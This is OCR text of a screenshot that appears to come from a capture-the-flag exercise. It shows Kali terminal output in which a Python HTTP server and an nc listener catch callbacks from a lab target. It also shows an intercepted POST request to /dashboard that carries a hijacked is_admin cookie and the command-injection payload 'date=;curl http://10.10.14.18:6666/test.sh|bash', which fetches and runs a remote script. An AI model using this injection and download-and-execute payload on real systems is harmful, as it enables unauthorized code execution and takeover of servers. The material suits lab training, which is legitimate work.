 Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80
10.10.11.8 - - [26/Mar/2024 14:08:39] code 404, me
10.10.11.8 - - [26/Mar/2024 14:08:39] "GET /is_adm
^C
Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
10.10.11.8 - - [26/Mar/2024 15:32:22] code 404, me
ssage File not found
10.10.11.8 - - [26/Mar/2024 15:32:22] "GET /shell.
sh HTTP/1.1" 404 -
10.10.11.8 - - [26/Mar/2024 15:32:31] "GET /test.s
h HTTP/1.1" 200 -
┌──(james㉿kali)-[~]
└─$ ls
test.sh
┌──(james㉿kali)-[~]
└─$
Pretty Raw Hex \n ≡
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;curl
http://10.10.14.18:6666/test.sh|bash